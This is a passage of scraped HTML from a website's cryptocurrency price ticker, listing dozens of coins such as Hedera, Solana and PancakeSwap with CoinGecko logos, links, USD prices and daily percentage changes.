href="https://coingecko.com/coins/hedera-hashgraph" target="_blank">Hedera <span>(HBAR)</span></a> <span>$ 0.107967</span><span class="mcwpup"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11939/thumb/shiba.png" alt="shiba-inu" /><b><a rel="nofollow" href="https://coingecko.com/coins/shiba-inu" target="_blank">Shiba Inu <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53705/thumb/usdt0.jpg" alt="usdt0" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdt0" target="_blank">USDT0 <span>(USDT0)</span></a> <span>$ 0.999116</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9956/thumb/Badge_Dai.png" alt="dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai" target="_blank">Dai <span>(DAI)</span></a> <span>$ 0.999604</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52721/thumb/sUSDS_Coin.png" alt="susds" /><b><a rel="nofollow" href="https://coingecko.com/coins/susds" target="_blank">sUSDS <span>(SUSDS)</span></a> <span>$ 1.08</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33669/thumb/sUSDe-Symbol-Color.png" alt="ethena-staked-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-usde" target="_blank">Ethena Staked USDe <span>(SUSDE)</span></a> <span>$ 1.22</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31212/thumb/PYUSD_Token_Logo_2x.png" alt="paypal-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/paypal-usd" target="_blank">PayPal USD <span>(PYUSD)</span></a> <span>$ 0.999768</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17980/thumb/photo_2024-09-10_17.09.00.jpeg" alt="the-open-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-open-network" target="_blank">Toncoin <span>(TON)</span></a> <span>$ 1.54</span><span class="mcwpdown"> 0.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7310/thumb/cro_token_logo.png" alt="crypto-com-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-chain" target="_blank">Cronos <span>(CRO)</span></a> <span>$ 0.091225</span><span class="mcwpup"> 0.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69134/thumb/Rain_logo_1_.png" alt="rain" /><b><a rel="nofollow" href="https://coingecko.com/coins/rain" target="_blank">Rain <span>(RAIN)</span></a> <span>$ 0.010007</span><span class="mcwpup"> 13.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12171/thumb/polkadot.jpg" alt="polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/polkadot" target="_blank">Polkadot <span>(DOT)</span></a> <span>$ 1.93</span><span class="mcwpup"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54977/thumb/USD1_1000x1000_transparent.png" alt="usd1-wlfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd1-wlfi" target="_blank">USD1 <span>(USD1)</span></a> <span>$ 0.998625</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12504/thumb/uniswap-logo.png" alt="uniswap" /><b><a rel="nofollow" href="https://coingecko.com/coins/uniswap" target="_blank">Uniswap <span>(UNI)</span></a> <span>$ 4.84</span><span class="mcwpdown"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30980/thumb/MNT_Token_Logo.png" alt="mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle" target="_blank">Mantle <span>(MNT)</span></a> <span>$ 0.878976</span><span class="mcwpup"> 0.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53247/thumb/square-bg-transparent.png" alt="memecore" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecore" target="_blank">MemeCore <span>(M)</span></a> <span>$ 1.64</span><span class="mcwpup"> 0.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10481/thumb/Tether_Gold.png" alt="tether-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold" target="_blank">Tether Gold <span>(XAUT)</span></a> <span>$ 4,921.59</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11610/thumb/Bitget_logo.png" alt="bitget-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitget-token" target="_blank">Bitget Token <span>(BGB)</span></a> <span>$ 3.64</span><span class="mcwpup"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12645/thumb/aave-token-round.png" alt="aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/aave" target="_blank">Aave <span>(AAVE)</span></a> <span>$ 156.92</span><span class="mcwpup"> 1.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28452/thumb/ARUsPeNQ_400x400.jpeg" alt="bittensor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittensor" target="_blank">Bittensor <span>(TAO)</span></a> <span>$ 238.63</span><span class="mcwpup"> 2.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54558/thumb/ff_200_X_200.png" alt="falcon-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance" target="_blank">Falcon USD <span>(USDF)</span></a> <span>$ 0.996222</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4463/thumb/WeChat_Image_20220118095654.png" alt="okb" /><b><a rel="nofollow" href="https://coingecko.com/coins/okb" target="_blank">OKB <span>(OKB)</span></a> <span>$ 102.94</span><span class="mcwpdown"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29850/thumb/pepe-token.jpeg" alt="pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepe" target="_blank">Pepe <span>(PEPE)</span></a> <span>$ 0.000005</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14495/thumb/Internet_Computer_logo.png" alt="internet-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/internet-computer" target="_blank">Internet Computer <span>(ICP)</span></a> <span>$ 3.61</span><span class="mcwpup"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9519/thumb/paxgold.png" alt="pax-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pax-gold" target="_blank">PAX Gold <span>(PAXG)</span></a> <span>$ 4,935.64</span><span class="mcwpup"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10365/thumb/near.jpg" alt="near" /><b><a rel="nofollow" href="https://coingecko.com/coins/near" target="_blank">NEAR Protocol <span>(NEAR)</span></a> <span>$ 1.52</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28046/thumb/JitoSOL-200.png" alt="jito-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/jito-staked-sol" target="_blank">Jito Staked SOL <span>(JITOSOL)</span></a> <span>$ 160.72</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/453/thumb/ethereum-classic-logo.png" alt="ethereum-classic" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-classic" target="_blank">Ethereum Classic <span>(ETC)</span></a> <span>$ 11.53</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39580/thumb/weth.png" alt="binance-peg-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-weth" target="_blank">Binance-Peg WETH <span>(WETH)</span></a> <span>$ 2,938.74</span><span class="mcwpup"> 0.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36291/thumb/blackrock.png" alt="blackrock-usd-institutional-digital-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/blackrock-usd-institutional-digital-liquidity-fund" target="_blank">BlackRock USD Institutional Digital Liquidity Fund <span>(BUIDL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26580/thumb/ONDO.png" alt="ondo-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-finance" target="_blank">Ondo <span>(ONDO)</span></a> <span>$ 0.340210</span><span class="mcwpup"> 2.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35491/thumb/Frame_1321318576.png" alt="htx-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/htx-dao" target="_blank">HTX DAO <span>(HTX)</span></a> <span>$ 0.000002</span><span class="mcwpup"> 2.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51281/thumb/GDN_USDG_Token_200x200.png" alt="global-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-dollar" target="_blank">Global Dollar <span>(USDG)</span></a> <span>$ 0.999739</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51054/thumb/Hashnote_SDYC_200x200.png" alt="hashnote-usyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashnote-usyc" target="_blank">Circle USYC <span>(USYC)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33800/thumb/Icon___Dark.png" alt="kelp-dao-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-dao-restaked-eth" target="_blank">Kelp DAO Restaked ETH <span>(RSETH)</span></a> <span>$ 3,119.77</span><span class="mcwpup"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54342/thumb/pi_network.jpg" alt="pi-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pi-network" target="_blank">Pi Network <span>(PI)</span></a> <span>$ 0.183808</span><span class="mcwpup"> 2.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39925/thumb/sky.jpg" alt="sky" /><b><a rel="nofollow" href="https://coingecko.com/coins/sky" target="_blank">Sky <span>(SKY)</span></a> <span>$ 0.066989</span><span class="mcwpup"> 4.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33094/thumb/jlp.png" alt="jupiter-perpetuals-liquidity-provider-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-perpetuals-liquidity-provider-token" target="_blank">Jupiter Perpetuals Liquidity Provider Token <span>(JLP)</span></a> <span>$ 4.61</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4128/thumb/solana.png" alt="solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/solana" target="_blank">Solana <span>(SOL)</span></a> <span>$ 127.87</span><span class="mcwpup"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69040/thumb/_ASTER.png" alt="aster-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/aster-2" target="_blank">Aster <span>(ASTER)</span></a> <span>$ 0.607094</span><span class="mcwpup"> 1.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67164/thumb/pump.jpg" alt="pump-fun" /><b><a rel="nofollow" href="https://coingecko.com/coins/pump-fun" target="_blank">Pump.fun <span>(PUMP)</span></a> <span>$ 0.002489</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1047/thumb/sa9z79.png" alt="kucoin-shares" /><b><a rel="nofollow" href="https://coingecko.com/coins/kucoin-shares" target="_blank">KuCoin <span>(KCS)</span></a> <span>$ 10.68</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32440/thumb/pol.png" alt="polygon-ecosystem-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-ecosystem-token" target="_blank">POL (ex-MATIC) <span>(POL)</span></a> <span>$ 0.132718</span><span class="mcwpdown"> 0.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39651/thumb/RLUSD_200x200_%281%29.png" alt="ripple-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ripple-usd" target="_blank">Ripple USD <span>(RLUSD)</span></a> <span>$ 0.999793</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40132/thumb/bnsol.png" alt="binance-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-staked-sol" target="_blank">Binance Staked SOL <span>(BNSOL)</span></a> <span>$ 140.23</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36530/thumb/ethena.png" alt="ethena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena" target="_blank">Ethena <span>(ENA)</span></a> <span>$ 0.173472</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68227/thumb/bfusd.png" alt="bfusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/bfusd" target="_blank">BFUSD <span>(BFUSD)</span></a> <span>$ 0.998843</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12591/thumb/binance-coin-logo.png" alt="wbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/wbnb" target="_blank">Wrapped BNB <span>(WBNB)</span></a> <span>$ 884.20</span><span class="mcwpup"> 1.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31069/thumb/worldcoin.jpeg" alt="worldcoin-wld" /><b><a rel="nofollow" href="https://coingecko.com/coins/worldcoin-wld" target="_blank">Worldcoin <span>(WLD)</span></a> <span>$ 0.471592</span><span class="mcwpup"> 0.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66154/thumb/Hastra_Icon.png" alt="hash-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/hash-2" target="_blank">Provenance Blockchain <span>(HASH)</span></a> <span>$ 0.023977</span><span class="mcwpdown"> 5.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35220/thumb/USDC.jpg" alt="binance-bridged-usdc-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdc-bnb-smart-chain" target="_blank">Binance Bridged USDC (BNB Smart Chain) <span>(USDC)</span></a> <span>$ 0.999697</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54658/thumb/syrupUSDC.png" alt="syrupusdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdc" target="_blank">syrupUSDC <span>(SYRUPUSDC)</span></a> <span>$ 1.15</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20764/thumb/reth.png" alt="rocket-pool-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool-eth" target="_blank">Rocket Pool ETH <span>(RETH)</span></a> <span>$ 3,399.95</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26455/thumb/Aptos-Network-Symbol-Black-RGB-1x.png" alt="aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/aptos" target="_blank">Aptos <span>(APT)</span></a> <span>$ 1.55</span><span class="mcwpup"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69318/thumb/river-token.png" alt="river" /><b><a rel="nofollow" href="https://coingecko.com/coins/river" target="_blank">River <span>(RIVER)</span></a> <span>$ 58.91</span><span class="mcwpup"> 34.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1481/thumb/cosmos_hub.png" alt="cosmos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cosmos" target="_blank">Cosmos Hub <span>(ATOM)</span></a> <span>$ 2.33</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8183/thumb/200X200.png" alt="gatechain-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gatechain-token" target="_blank">Gate <span>(GT)</span></a> <span>$ 9.86</span><span class="mcwpup"> 0.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25380/thumb/UUSD.jpg" alt="usdd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdd" target="_blank">USDD <span>(USDD)</span></a> <span>$ 0.999441</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25751/thumb/kaspa-icon-exchanges.png" alt="kaspa" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaspa" target="_blank">Kaspa <span>(KAS)</span></a> <span>$ 0.040266</span><span class="mcwpup"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55506/thumb/myx.jpg" alt="myx-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/myx-finance" target="_blank">MYX Finance <span>(MYX)</span></a> <span>$ 5.52</span><span class="mcwpdown"> 7.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11636/thumb/rndr.png" alt="render-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/render-token" target="_blank">Render <span>(RENDER)</span></a> <span>$ 2.02</span><span class="mcwpup"> 2.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4380/thumb/download.png" alt="algorand" /><b><a rel="nofollow" href="https://coingecko.com/coins/algorand" target="_blank">Algorand <span>(ALGO)</span></a> <span>$ 0.117834</span><span class="mcwpup"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16547/thumb/arb.jpg" alt="arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum" target="_blank">Arbitrum <span>(ARB)</span></a> <span>$ 0.177287</span><span class="mcwpdown"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39182/thumb/Function_Token_%282%29.png" alt="ignition-fbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ignition-fbtc" target="_blank">Function FBTC <span>(FBTC)</span></a> <span>$ 89,236.00</span><span class="mcwpup"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53746/thumb/trump.png" alt="official-trump" /><b><a rel="nofollow" href="https://coingecko.com/coins/official-trump" target="_blank">Official Trump <span>(TRUMP)</span></a> <span>$ 4.87</span><span class="mcwpup"> 0.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12817/thumb/filecoin.png" alt="filecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/filecoin" target="_blank">Filecoin <span>(FIL)</span></a> <span>$ 1.31</span><span class="mcwpdown"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39969/thumb/LBTC_Logo.png" alt="lombard-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-staked-btc" target="_blank">Lombard Staked BTC <span>(LBTC)</span></a> <span>$ 89,245.00</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71015/thumb/midnight.png" alt="midnight-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/midnight-3" target="_blank">Midnight <span>(NIGHT)</span></a> <span>$ 0.056701</span><span class="mcwpdown"> 8.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3695/thumb/CG-nexo-token-200x200_2x.png" alt="nexo" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexo" target="_blank">NEXO <span>(NEXO)</span></a> <span>$ 0.935674</span><span class="mcwpup"> 3.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1167/thumb/VET.png" alt="vechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/vechain" target="_blank">VeChain <span>(VET)</span></a> <span>$ 0.010235</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28624/thumb/FLR-icon200x200.png" alt="flare-networks" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-networks" target="_blank">Flare <span>(FLR)</span></a> <span>$ 0.010363</span><span class="mcwpup"> 3.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54035/thumb/Transparent_bg.png" alt="story-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/story-2" target="_blank">Story <span>(IP)</span></a> <span>$ 2.48</span><span class="mcwpup"> 7.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52804/thumb/76357aa8-4ef7-446c-bad3-a3f944eeec7a.jpeg" alt="usdtb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdtb" target="_blank">USDtb <span>(USDTB)</span></a> <span>$ 0.999485</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33345/thumb/symbol_transparent_bg.png" alt="mantle-staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-staked-ether" target="_blank">Mantle Staked Ether <span>(METH)</span></a> <span>$ 3,183.34</span><span class="mcwpup"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33000/thumb/usdc_normal.png" alt="bridged-usdc-polygon-pos-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usdc-polygon-pos-bridge" target="_blank">Polygon Bridged USDC (Polygon PoS) <span>(USDC.E)</span></a> <span>$ 0.999703</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35012/thumb/ustb.jpeg" alt="superstate-short-duration-us-government-securities-fund-ustb" /><b><a rel="nofollow" href="https://coingecko.com/coins/superstate-short-duration-us-government-securities-fund-ustb" target="_blank">Superstate Short Duration U.S. Government Securities Fund (USTB) <span>(USTB)</span></a> <span>$ 10.97</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36800/thumb/solvBTC.png" alt="solv-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-btc" target="_blank">Solv Protocol BTC <span>(SOLVBTC)</span></a> <span>$ 89,249.00</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28848/thumb/LsETH-receipt-token-circle.png" alt="liquid-staked-ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquid-staked-ethereum" target="_blank">Liquid Staked ETH <span>(LSETH)</span></a> <span>$ 3,141.73</span><span class="mcwpup"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2912/thumb/xdc-icon.png" alt="xdce-crowd-sale" /><b><a rel="nofollow" href="https://coingecko.com/coins/xdce-crowd-sale" target="_blank">XDC Network <span>(XDC)</span></a> <span>$ 0.042220</span><span class="mcwpup"> 6.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19/thumb/dash-logo.png" alt="dash" /><b><a rel="nofollow" href="https://coingecko.com/coins/dash" target="_blank">Dash <span>(DASH)</span></a> <span>$ 63.65</span><span class="mcwpdown"> 6.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28600/thumb/bonk.jpg" alt="bonk" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk" target="_blank">Bonk <span>(BONK)</span></a> <span>$ 0.000009</span><span class="mcwpup"> 1.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69514/thumb/syrupUSDT.png" alt="syrupusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdt" target="_blank">syrupUSDT <span>(SYRUPUSDT)</span></a> <span>$ 1.11</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55070/thumb/wm.jpg" alt="wrappedm-by-m0" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrappedm-by-m0" target="_blank">WrappedM by M0 <span>(WM)</span></a> <span>$ 0.999736</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29023/thumb/OUSG.png" alt="ousg" /><b><a rel="nofollow" href="https://coingecko.com/coins/ousg" target="_blank">OUSG <span>(OUSG)</span></a> <span>$ 114.04</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70446/thumb/jaaa.png" alt="janus-henderson-anemoy-aaa-clo-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-aaa-clo-fund" target="_blank">Janus Henderson Anemoy AAA CLO Fund <span>(JAAA)</span></a> <span>$ 1.02</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39532/thumb/WBTCLOGO.png" alt="arbitrum-bridged-wbtc-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wbtc-arbitrum-one" target="_blank">Arbitrum Bridged WBTC (Arbitrum One) <span>(WBTC)</span></a> <span>$ 89,007.00</span><span class="mcwpup"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28205/thumb/Sei_Logo_-_Transparent.png" alt="sei-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/sei-network" target="_blank">Sei <span>(SEI)</span></a> <span>$ 0.107179</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31700/thumb/usdy_%281%29.png" alt="ondo-us-dollar-yield" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-us-dollar-yield" target="_blank">Ondo US Dollar Yield <span>(USDY)</span></a> <span>$ 1.11</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54164/thumb/clBTC.png" alt="clbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/clbtc" target="_blank">clBTC <span>(CLBTC)</span></a> <span>$ 90,046.00</span><span class="mcwpup"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33117/thumb/Frame_27513839.png" alt="stakewise-v3-oseth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stakewise-v3-oseth" target="_blank">StakeWise Staked ETH <span>(OSETH)</span></a> <span>$ 3,126.44</span><span class="mcwpup"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34753/thumb/Ezeth_logo_circle.png" alt="renzo-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-eth" target="_blank">Renzo Restaked ETH <span>(EZETH)</span></a> <span>$ 3,142.88</span><span class="mcwpup"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5111/thumb/Beldex.png" alt="beldex" /><b><a rel="nofollow" href="https://coingecko.com/coins/beldex" target="_blank">Beldex <span>(BDX)</span></a> <span>$ 0.086750</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29837/thumb/Morpho-token-icon.png" alt="morpho" /><b><a rel="nofollow" href="https://coingecko.com/coins/morpho" target="_blank">Morpho <span>(MORPHO)</span></a> <span>$ 1.20</span><span class="mcwpup"> 5.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39810/thumb/weth.png" alt="l2-standard-bridged-weth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-base" target="_blank">L2 Standard Bridged WETH (Base) <span>(WETH)</span></a> <span>$ 2,938.43</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55857/thumb/USDai_Token_Full_Glyph.png" alt="usdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdai" target="_blank">USDai <span>(USDAI)</span></a> <span>$ 0.999635</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12632/thumb/pancakeswap-cake-logo_%281%29.png" alt="pancakeswap-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/pancakeswap-token" target="_blank">PancakeSwap <span>(CAKE)</span></a> <span>$ 1.93</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img 